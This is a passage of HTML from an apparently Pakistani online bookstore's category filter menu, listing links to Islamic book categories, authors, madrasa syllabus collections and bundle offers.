	<li class="cat-item cat-item-292"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" data-val="allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif" data-title="Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif" >Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" data-val="dr-azam-raza-tabbasam" data-title="Dr Azam Raza Tabbasam" >Dr Azam Raza Tabbasam</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-arshad-masood-ashraf-chisti-all-authors/" data-val="dr-muhammad-arshad-masood-ashraf-chisti-all-authors" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" data-val="dr-muhammad-hamayoon-abbas-shams" data-title="Dr Muhammad Hamayoon Abbas Shams" >Dr Muhammad Hamayoon Abbas Shams</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/faqeer-dost-muhammad-qadri/" data-val="faqeer-dost-muhammad-qadri" data-title="Faqeer Dost Muhammad Qadri" >Faqeer Dost Muhammad Qadri</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" data-val="hazrat-molana-muhammad-sadeeq-hazarvi" data-title="Hazrat Molana Muhammad Sadeeq Hazarvi" >Hazrat Molana Muhammad Sadeeq Hazarvi</a>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" data-val="ijaz-ahmed-chisti" data-title="Ijaz Ahmed Chisti" >Ijaz Ahmed Chisti</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" data-val="molana-atif-saleem-naqshbandi" data-title="Molana Atif Saleem Naqshbandi" >Molana Atif Saleem Naqshbandi</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-muhammad-saeed-ahmad-naqshbandi-all-authors/" data-val="molana-muhammad-saeed-ahmad-naqshbandi-all-authors" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-dr-kareem-khan/" data-val="mufti-dr-kareem-khan" data-title="Mufti Dr Kareem Khan" >Mufti Dr Kareem Khan</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" data-val="mufti-muhammad-fayyaz-chisti" data-title="Mufti Muhammad Fayyaz Chisti" >Mufti Muhammad Fayyaz Chisti</a>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" data-val="mufti-muhammad-irfan-qadri" data-title="Mufti Muhammad Irfan Qadri" >Mufti Muhammad Irfan Qadri</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" data-val="professor-muhammad-iqbal-mujaddi" data-title="Professor Muhammad Iqbal Mujaddi" >Professor Muhammad Iqbal Mujaddi</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" data-val="sayyad-zeeshan-nizami" data-title="Sayyad Zeeshan Nizami" >Sayyad Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-312"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" data-val="sheikh-ul-hadees-allama-abdul-mustafa-aazmi" data-title="Sheikh Ul Hadees Allama Abdul Mustafa Aazmi" >Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-books/" data-val="all-books" data-title="All Books" >All Books</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-shuruhat/" data-val="all-shuruhat" data-title="ALL SHURUHAT​" >ALL SHURUHAT​</a>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chishti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chishti" >Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari/" data-val="allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari" data-title="Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari" >Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-alam-fikre/" data-val="allama-alam-fikre" data-title="Allama Alam Fikre" >Allama Alam Fikre</a>
</li>
	<li class="cat-item cat-item-300"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-amjad-ali-qadri-2/" data-val="allama-amjad-ali-qadri-2" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-maulana-muhammad-siddique-hazarvi/" data-val="allama-maulana-muhammad-siddique-hazarvi" data-title="Allama Maulana Muhammad Siddique Hazarvi" >Allama Maulana Muhammad Siddique Hazarvi</a>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-hafiz-abdul-gaffar-sialwi/" data-val="allama-mufti-hafiz-abdul-gaffar-sialwi" data-title="Allama Mufti Hafiz Abdul Gaffar Sialwi" >Allama Mufti Hafiz Abdul Gaffar Sialwi</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" data-val="allama-mufti-muhammad-allah-baksh-qadari-tonswi" data-title="Allama Mufti Muhammad Allah Baksh Qadari Tonswi" >Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/amliyat/" data-val="amliyat" data-title="Amliyat" >Amliyat</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aqaed/" data-val="aqaed" data-title="Aqaed" >Aqaed</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-authors/" data-val="best-authors" data-title="Best Authors" >Best Authors</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-sellers/" data-val="best-sellers" data-title="Best Sellers" >Best Sellers</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/biography/" data-val="biography" data-title="Biography" >Biography</a>
</li>
	<li class="cat-item cat-item-337"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" data-val="book-packages-bundle-offer" data-title="Book Packages / Bundle Offer" >Book Packages / Bundle Offer</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/darsi-books/" data-val="darsi-books" data-title="Darsi Books" >Darsi Books</a>
</li>
	<li class="cat-item cat-item-329"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/encyclopedia/" data-val="encyclopedia" data-title="Encyclopedia" >Encyclopedia</a>
</li>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/facebook-deal-of-the-day/" data-val="facebook-deal-of-the-day" data-title="Facebook Deal of The Day" >Facebook Deal of The Day</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" data-val="farooqi-qadri-m-a" data-title="Farooqi Qadri (M.A)" >Farooqi Qadri (M.A)</a>
</li>
	<li class="cat-item cat-item-336"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/feature-islamic-products/" data-val="feature-islamic-products" data-title="Feature Islamic Products" >Feature Islamic Products</a>
</li>
	<li class="cat-item cat-item-308"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/fiqqah/" data-val="fiqqah" data-title="Fiqqah" >Fiqqah</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hadees/" data-val="hadees" data-title="Hadees" >Hadees</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hafiz-mufti-hamid-hasan-al-qatari/" data-val="hafiz-mufti-hamid-hasan-al-qatari" data-title="Hafiz Mufti Hamid Hasan Al Qatari" >Hafiz Mufti Hamid Hasan Al Qatari</a>
</li>
	<li class="cat-item cat-item-317"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/harun-yahya/" data-val="harun-yahya" data-title="Harun Yahya" >Harun Yahya</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" data-val="hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti" data-title="Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti" >Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-shams-siddiqui/" data-val="hazrat-shams-siddiqui" data-title="Hazrat Shams Siddiqui" >Hazrat Shams Siddiqui</a>
</li>
	<li class="cat-item cat-item-313"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" data-val="hazrat-sultan-bahu" data-title="Hazrat Sultan Bahu" >Hazrat Sultan Bahu</a>
</li>
	<li class="cat-item cat-item-319"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/iqbaliyat/" data-val="iqbaliyat" data-title="Iqbaliyat" >Iqbaliyat</a>
</li>
	<li class="cat-item cat-item-304"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" data-val="islam-book-depot-publications" data-title="Islam Book Depot Publications" >Islam Book Depot Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-332"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" data-val="abu-al-hassan-qadri" data-title="Abu Al Hassan Qadri" >Abu Al Hassan Qadri</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-322"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islami-wazaif/" data-val="islami-wazaif" data-title="Islami Wazaif" >Islami Wazaif</a>
</li>
	<li class="cat-item cat-item-305"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/kalam/" data-val="kalam" data-title="Kalam" >Kalam</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khatm-e-nabuwat/" data-val="khatm-e-nabuwat" data-title="Khatm e Nabuwat" >Khatm e Nabuwat</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khulfa-e-rashideen/" data-val="khulfa-e-rashideen" data-title="Khulfa e Rashideen" >Khulfa e Rashideen</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ladies-books/" data-val="ladies-books" data-title="Ladies Books" >Ladies Books</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat/" data-val="matwasta-shesham-talibat" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/maulana-muhammed-syed-ahmed-naqshbandi/" data-val="maulana-muhammed-syed-ahmed-naqshbandi" data-title="Maulana Muhammed Syed Ahmed Naqshbandi" >Maulana Muhammed Syed Ahmed Naqshbandi</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/" data-val="millat-quran-company" data-title="Millat Quran Company" >Millat Quran Company</a>
<ul class='children'>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/idraqul-quran/" data-val="idraqul-quran" data-title="IDRAQUL QURAN" >IDRAQUL QURAN</a>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/millat-quran-company-fathul-hameed/" data-val="millat-quran-company-fathul-hameed" data-title="MILLAT QURAN COMPANY (FATHUL HAMEED)" >MILLAT QURAN COMPANY (FATHUL HAMEED)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-ahmed-yar-khan/" data-val="mufti-ahmed-yar-khan" data-title="Mufti Ahmed Yar Khan" >Mufti Ahmed Yar Khan</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-muhammad-fiaz-chishti/" data-val="mufti-muhammad-fiaz-chishti" data-title="Mufti Muhammad Fiaz Chishti" >Mufti Muhammad Fiaz Chishti</a>
</li>
	<li class="cat-item cat-item-314"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-asad/" data-val="muhammad-asad" data-title="Muhammad Asad" >Muhammad Asad</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-mohiuddin-jahangir/" data-val="muhammad-mohiuddin-jahangir" data-title="Muhammad Mohiuddin Jahangir" >Muhammad Mohiuddin Jahangir</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/namaz-books/" data-val="namaz-books" data-title="Namaz Books" >Namaz Books</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-338"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-special-bundle-offer/" data-val="new-special-bundle-offer" data-title="New Special Bundle Offer" >New Special Bundle Offer</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-islam-depot/" data-val="newly-published-by-islam-depot" data-title="Newly Published by Islam Depot" >Newly Published by Islam Depot</a>
</li>
	<li class="cat-item cat-item-320"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-progressive-publications/" data-val="newly-published-by-progressive-publications" data-title="Newly Published by Progressive Publications" >Newly Published by Progressive Publications</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nizam-ul-madaris-pakistan/" data-val="nizam-ul-madaris-pakistan" data-title="Nizam-ul-Madaris Pakistan" >Nizam-ul-Madaris Pakistan</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/professor-muhammad-iqbal-mujadi/" data-val="professor-muhammad-iqbal-mujadi" data-title="Professor Muhammad Iqbal Mujadi" >Professor Muhammad Iqbal Mujadi</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/" data-val="progressive-publications" data-title="Progressive Publications" >Progressive Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" data-val="accessories" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/mufti-muhammad-imran-nizami/" data-val="mufti-muhammad-imran-nizami" data-title="Dr Mufti Muhammad Imran Anwar Nizami" >Dr Mufti Muhammad Imran Anwar Nizami</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" data-val="dr-muhammad-arshad-masood-ashraf-chisti" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-noor-uz-zaman-noori/" data-val="dr-noor-uz-zaman-noori" data-title="Dr. Noor-uz-Zaman Noori" >Dr. Noor-uz-Zaman Noori</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/imam-jalal-ud-din-suyuti/" data-val="imam-jalal-ud-din-suyuti" data-title="Imam Jalal ud Din Suyuti" >Imam Jalal ud Din Suyuti</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" data-val="molana-muhammad-saeed-ahmad-naqshbandi" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" data-val="molana-muhammad-yaseen-qasoori-naqshbandi" data-title="Molana Muhammad Yaseen Qasoori Naqshbandi" >Molana Muhammad Yaseen Qasoori Naqshbandi</a>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/muhammad-waseem-reza-maturidi/" data-val="muhammad-waseem-reza-maturidi" data-title="Muhammad Waseem Reza Maturidi" >Muhammad Waseem Reza Maturidi</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" data-val="prof-muhammad-ijaz-janjua" data-title="Prof. Muhammad Ijaz Janjua" >Prof. Muhammad Ijaz Janjua</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/" data-val="professor-dr-sahibzada-sajid-rahman" data-title="Professor Dr. Sahibzada Sajid Rahman" >Professor Dr. Sahibzada Sajid Rahman</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qalam/" data-val="qalam" data-title="Qalam" >Qalam</a>
</li>
	<li class="cat-item cat-item-333"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" data-val="qari-gulzaar-ahmed-madni" data-title="Qari Gulzaar Ahmed Madni" >Qari Gulzaar Ahmed Madni</a>
</li>
	<li class="cat-item cat-item-316"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ruqaiyyah-waris/" data-val="ruqaiyyah-waris" data-title="Ruqaiyyah Waris" >Ruqaiyyah Waris</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/seerat-un-nabi/" data-val="seerat-un-nabi" data-title="Seerat un Nabi" >Seerat un Nabi</a>
</li>
	<li class="cat-item cat-item-311"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/shaikh-ul-hadees-allama-abdul-mustafa-azamii-r-a/" data-val="shaikh-ul-hadees-allama-abdul-mustafa-azamii-r-a" data-title="Shaikh ul Hadees Allama Abdul Mustafa Azamii (R.A)" >Shaikh ul Hadees Allama Abdul Mustafa Azamii (R.A)</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/syed-zeeshan-nizami/" data-val="syed-zeeshan-nizami" data-title="Syed Zeeshan Nizami" >Syed Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-297"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" data-val="tafseer-abbas" data-title="Tafseer Abbas" >Tafseer Abbas</a>
</li>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tafseer-quran/" data-val="tafseer-quran" data-title="Tafseer Quran" >Tafseer Quran</a>
</li>
	<li class="cat-item cat-item-315"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/talha-publications/" data-val="talha-publications" data-title="Talha Publications" >Talha Publications</a>
</li>
	<li class="cat-item cat-item-334"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tareekh/" data-val="tareekh" data-title="Tareekh" >Tareekh</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tasawwuf/" data-val="tasawwuf" data-title="Tasawwuf" >Tasawwuf</a>
</li>
	<li class="cat-item cat-item-335"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-341"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/upcoming/" data-val="upcoming" data-title="Upcoming" >Upcoming</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/upcoming-books-progressive/" data-val="upcoming-books-progressive" data-title="Upcoming Books Progressive" >Upcoming Books Progressive</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
<ul class='children'>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/aliya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="aliya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Aliya Saal-e-Awal Talibat" >Aliya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/aliya-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="aliya-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Aliya Saal-e-Doom Talibat" >Aliya Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/almiya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="almiya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Almiya Saal-e-Awal Talibat" >Almiya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/almiya-saal-e-doom-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="almiya-saal-e-doom-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Almiya Saal-e-Doom Talbah" >Almiya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Ama Saal-e-Awal Talibat" >Ama Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Ama Sael-e-Doom Talibat" >Ama Sael-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Khassa Saal-e-Awal Talbah" >Khassa Saal-e-Awal Talbah</a>
</li>
